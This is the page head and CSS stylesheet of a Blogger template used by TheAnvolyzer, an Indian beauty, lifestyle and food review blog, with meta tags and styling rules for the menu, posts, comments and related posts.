<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.theanvolyzer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.theanvolyzer.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="http://www.theanvolyzer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - RSS" href="http://www.theanvolyzer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog - Atom" href="https://www.blogger.com/feeds/1933028750549957704/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/17337500668641516805" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='description'/>
<meta content='http://www.theanvolyzer.com/' property='og:url'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' property='og:description'/>
<title>
TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog
</title>
<!-- Description and Keywords (start) -->
<!--<meta content='YOUR DESCRIPTION HERE' name='description'/>-->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='og:description'/>
<meta content='TheAnvolyzer - Indian Beauty, Lifestyle, Food Blog' property='og:site_name'/>
<meta content='http://www.theanvolyzer.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<meta content='Review Blog, Product Review Blog, Bangalore Blog, Beauty Blog, Food Review Blog, Website Review.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#0f3af0;
text-decoration: underline;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
//font-family: serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmTUqj6iLUV2r5sqYqmEghQmcW4vYnFd7PthgTjDAjrvpAbHSb0eUaSiM7P2dV3EmJ4d5mFDJfxx2bNYem21_WpmUvjwmXOgcx16fLxWVsOp2VL2RzvQk_s_pr8uV_AnKAlBVBNxjhg-Y/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpG0Q7A90CrP0K1uS5loBlz-MxVPg_26nVuz0jh7q-9KhZeE5kJXSzhLpF6ozNC1YmYac9K4gJacKwMsSkbq1_P5qOTpz3qu_p4iF7HchvbR4WoK5RLK_njuD4OSFLKNcbLUeiPeBxbBQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0f3af0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: transparent url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #000000;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #000000;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0f3af0;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #000000;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#0f3af0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #000000;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #000000;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #0f3af0;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#000000;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #0f3af0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 500;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #0f3af0;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
# {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #0f3af0;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0f3af0;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0f3af0;
border-color:#000000;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #000000;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0f3af0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0f3af0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#000000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0f3af0;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0f3af0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #000000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #0f3af0;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0f3af0;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0f3af0 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0f3af0;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
